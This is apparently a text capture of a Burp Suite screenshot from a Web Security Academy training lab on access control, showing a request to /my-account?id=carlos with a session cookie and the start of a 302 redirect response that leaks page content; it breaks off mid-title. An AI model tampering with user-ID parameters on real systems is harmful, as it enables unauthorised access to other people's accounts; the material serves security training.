 # Host Method URL Params Edited Status Length MIME type
431 https://0ac200a80300b03c84b9a00100f0008f.web-security-academy.net GET /my-account?id=carlos ✓ 302 3809 HTML
432 https://0ac200a80300b03c84b9a00100f0008f.web-security-academy.net GET /login 200 3613 HTML
Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0ac200a80300b03c84b9a00100f0008f.web-security-academy.net
3 Cookie: session=n3TIh1ozIjYFMGNQRO7flp2wyUw992px
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /login
3 Content-Type: text/html; charset=utf-8
4 Cache-Control: no-cache
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3655
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
User ID controlled by request parameter with data leakage in
redirect
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
User ID controlled by request parameter with data